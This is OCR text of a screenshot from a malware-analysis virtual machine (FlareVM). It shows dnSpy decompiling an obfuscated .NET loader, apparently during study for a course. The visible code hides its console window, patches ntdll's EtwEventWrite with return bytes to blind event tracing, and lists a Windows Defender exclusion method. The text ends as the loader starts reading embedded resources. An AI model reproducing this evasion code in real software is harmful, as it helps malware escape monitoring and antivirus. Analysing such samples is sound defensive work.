 FlareVM-PMAT (VIP_P1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
dnSpy v6.5.0 (64-bit, .NET Framework, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.0.0)
tzeyswvngw (0.0.0.0)
aaotaboryx (0.0.0.0)
aaotaboryx.tmp
PE
Type References
References
Resources
{ } -
{ } xaaativbwwxbbyfapicyuaazn
uepbannylgbmbwhbwrjsxvlhv @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000E
uepbannylgbmbwhbwrjsxvlhv() : void @0600000D
AddDefenderExclusionWMI(string) : void @06000009
GetConsoleWindow() : IntPtr @06000004
GetProcAddress(IntPtr, string) : IntPtr @06000002
isadmin_function_name() : bool @06000007
killnonelevatedbatinstances_function_name(string) : vo
LoadLibrary(string) : IntPtr @06000001
Main(string[]) : void @06000006
ShowWindow(IntPtr, int) : bool @06000005
tftdhjpyudniswzlxstwqwgic(string) : byte[] @0600000C
VirtualProtect(IntPtr, UIntPtr, uint, out uint) : bool @060
ybuqbwzamyefzwijdqsenomvw(byte[], byte[], byte[]) :
yjrhqztigcmthjjbmoycwxuai(byte[]) : byte[] @0600000
PAGE_EXECUTE_READWRITE : uint @04000001
SW_HIDE : int @04000002
System.Management (4.0.0.0)
mscorlib (4.0.0.0)
uepbannylgbmbwhbwrjsxvlhv
34 [DllImport("user32.dll")]
35 private static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
36
37 // Token: 0x06000006 RID: 6 RVA: 0x000020AC File Offset: 0x000002AC
38 private static void Main(string[] args)
39 {
40 try
41 {
42 IntPtr consoleWindow = uepbannylgbmbwhbwrjsxvlhv.GetConsoleWindow();
43 uepbannylgbmbwhbwrjsxvlhv.ShowWindow(consoleWindow, uepbannylgbmbwhbwrjsxvlhv SW_HIDE);
1
44 Process.GetCurrentProcess().PriorityClass = ProcessPriorityClass.BelowNormal;
45 }
46 catch
47 {
48 }
49 IntPtr intPtr = uepbannylgbmbwhbwrjsxvlhv.LoadLibrary("ntdll.dll");
2
50 IntPtr procAddress = uepbannylgbmbwhbwrjsxvlhv.GetProcAddress(intPtr, "EtwEventWrite");
51 byte[] array2;
52 if (IntPtr.Size != 8)
53 {
54 byte[] array = new byte[3];
55 array[0] = 194;
56 array[1] = 20;
57 array2 = array;
58 }
59 else
60 {
61 array2 = new byte[] { 195 };
62 }
63 byte[] array3 = array2;
64 uint num;
65 uepbannylgbmbwhbwrjsxvlhv.VirtualProtect(procAddress, (UIntPtr)((ulong)((long)array3.Length)),
uepbannylgbmbwhbwrjsxvlhv.PAGE_EXECUTE_READWRITE, out num);
3
66 Marshal.Copy(array3, 0, ocAddress, array3.Length);
67 uepbannylgbmbwhbwrjsxvlhv.VirtualProtect(procAddress, (UIntPtr)((ulong)((long)array3.Length)), num, out num);
68 string text = "xxxxxxxxxxxxxxxxxxxxxxxxxxxx.exe";
4
69 Assembly executingAssembly = Assembly.GetExecutingAssembly();
70 string[] manifestResourceNames = executingAssembly.GetManifestResourceNames();
100 %
ENG
IN
12:29 PM
10/24/2025
Right Ctrl